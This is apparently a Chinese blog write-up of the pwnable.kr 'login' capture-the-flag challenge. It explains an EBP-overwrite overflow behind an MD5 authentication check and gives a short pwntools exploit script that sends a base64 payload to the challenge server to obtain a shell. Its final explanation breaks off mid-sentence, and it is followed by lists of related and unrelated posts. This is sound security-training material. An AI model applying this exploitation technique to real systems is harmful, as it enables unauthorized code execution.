pwnable.kr login之write up



main函数如下:



auth函数如下:



程序的流程如下:

输入Authenticate值,并base64解码,将解码的值代入md5_auth函数中

mad5_auth()生成其MD5值并与

f87cd601aa7fedca99018a8be88eda34相比,如果相等则调用correct函数,得到shell

找12个字符进行base64加密:

将值输入找到溢出点:

发现AAAA覆盖了main函数的ebp,程序执行到leave出错。

leave相当于以下两条指令

| 指令 | 含义 |

|---|---|

| MOV ESP, EBP | EBP的值赋给ESP,即将栈指针移动至栈底部 |

| POP EBP | 弹出保存在栈顶的前一个函数的EBP,即恢复栈桢 |

第一条指令会把ESP的值赋为0x41414141,而这个地址是不合法的,显然不能作为栈的地址,因此会报错

这个溢出的利用方法简单,把main函数的EBP覆写为一个可以访问的我们可以控制的值即可。



利用写出exp,第一次自己写exp哦,虽然是简单的,但还是很开心:

#!/usr/bin/python

from pwn import *

#p=process('./login')

p=remote('pwnable.kr',9003)

#sysadr=0x08049278

#inputadr=0x0811EB40



payload=(p32(0xdeadbeef)+p32(0x08049278)+p32(0x0811EB40)).encode('base64')

p.recvuntil('Authenticate :' )

p.sendline(payload)

p.interactive()

一直不明白0xdeadbeef是什么作用,今天请教了师傅,终于弄明白了:

pwnable.kr login之write up的更多相关文章

- pwnable.kr simple login writeup

这道题是pwnable.kr Rookiss部分的simple login,需要我们去覆盖程序的ebp,eip,esp去改变程序的执行流程 主要逻辑是输入一个字符串,base64解码后看是否与题目 ...

- 【pwnable.kr】 [simple login]

Download : http://pwnable.kr/bin/login Running at : nc pwnable.kr 9003 先看看ida里面的逻辑. 比较重要的信息时input变量再 ...

- pwnable.kr之simple Login

pwnable.kr之simple Login 懒了几天,一边看malloc.c的源码,一边看华庭的PDF.今天佛系做题,到pwnable.kr上打开了simple Login这道题,但是这道题个人觉 ...

- pwnable.kr的passcode

前段时间找到一个练习pwn的网站,pwnable.kr 这里记录其中的passcode的做题过程,给自己加深印象. 废话不多说了,看一下题目, 看到题目,就ssh连接进去,就看到三个文件如下 看了一下 ...

- 【pwnable.kr】passcode

pwnable从入门到放弃,第六题. ssh passcode@pwnable.kr -p2222 (pw:guest) 完全是‘&’的锅. #include <stdio.h> ...

- pwnable.kr之passcode

使用ssh passcode@pwnable.kr -p2222登录到远程服务器, ls -l 查看目录下的文件, -r--r----- root passcode_pwn Jun flag -r-x ...

- pwnable.kr bof之write up

这一题与前两题不同,用到了静态调试工具ida 首先题中给出了源码: #include <stdio.h> #include <string.h> #include <st ...

- pwnable.kr col之write up

Daddy told me about cool MD5 hash collision today. I wanna do something like that too! ssh col@pwnab ...

- pwnable.kr brainfuck之write up

I made a simple brain-fuck language emulation program written in C. The [ ] commands are not impleme ...

随机推荐

- 冒泡排序(Bubble Sort)

冒泡排序的基本思路 冒泡排序是一种效率极低的排序,首先它需要知道数组的有效数据长度,再对数据第一个和第二个两两比较,按照比较规则进行交换,然后第二个数据和第三个数据进行比较,按照比较规则进行交换:第一 ...

- apache一个ip多个端口虚拟主机

1.打开httpd.conf,查找Listen:80,在下面一行加入Listen:8080:2.查找#Include conf/extra/httpd-vhosts.conf,将此行前面的#去掉:3. ...

- Ubuntu16.04 install jdk-8u144-linux-x64.tar.gz

打开终端: Ctrl+Alt+T 下载jdk: wget http://download.oracle.com/otn-pub/java/jdk/8u144-b01/090f390dda5b47b9b ...

- Linux安装mysql-5.7.17

一.检查系统是否有自带安装MySQL 1.检查 [root@centos ~]# rpm -qa | grep -i mysql mysql-libs-5.1.71-1.el6.x86_64 2.卸载 ...

- asp.net中配置使用Sqlite轻型数据库

Sqlite 管理工具 SQLiteDeveloper及破解 功能特点 表结构设计,数据维护,ddl生成,加密数据库支持,sqlite2,3支持 唯一缺憾,收费,有试用期 破解方法: 注册表删除 HK ...

- Java 线程并发

http://www.yesky.com/9/1899009.shtml http://zhidao.baidu.com/link?url=-xZ9JLo5x4bvCSVyXb2XhO6TODnBcU ...

- 深入理解计算机系统(4.1)------Y86指令集体系结构

本章我们将进入处理器体系结构介绍的神秘海洋中,我们熟悉的手机,电脑等设备的核心硬件都离不开处理器.处理器可以称的上是人类创造的最复杂的系统之一,一块手指大小的硅片,可以容纳一个完整的高性能处理器.大的 ...

- UVa1599,Ideal Path

说实话,这题参考的: http://blog.csdn.net/u013382399/article/details/38227917 倒着BFS就把我难住了T T,原来这样倒着BFS一遍,遍历完 ...

- webpack 入门指南

很久没有更博了... 这就把最近积累用到的知识点更新到这里.. 望 共勉 什么是 webpack? webpack是近期最火的一款模块加载器兼打包工具,它能把各种资源,例如JS(含JSX).coffe ...

- 基于webuploader.js的单图片上传封装

HTML代码 <div class="manageImgUp">点击图片上传</div> <div class="manageImgUpLc ...